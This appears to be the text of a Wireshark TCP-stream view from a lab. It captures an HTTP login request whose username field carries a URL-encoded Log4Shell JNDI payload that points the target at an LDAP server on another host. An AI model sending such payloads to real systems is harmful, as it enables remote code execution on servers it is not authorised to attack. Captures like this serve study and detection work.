 Follow TCP Stream
Stream Content
POST /login HTTP/1.1
Host: 10.1.1.132:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://10.1.1.132:8080
Connection: keep-alive
Referer: http://10.1.1.132:8080/
Cookie: JSESSIONID=FAB7F2AA2954E3BA2BB657E2B78BBACF
Upgrade-Insecure-Requests: 1
uname=%24%7Bjndi%3Aldap%3A%2F%2F10.1.1.131%3A1389%2Fa%7D&password=
Entire conversation (586 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close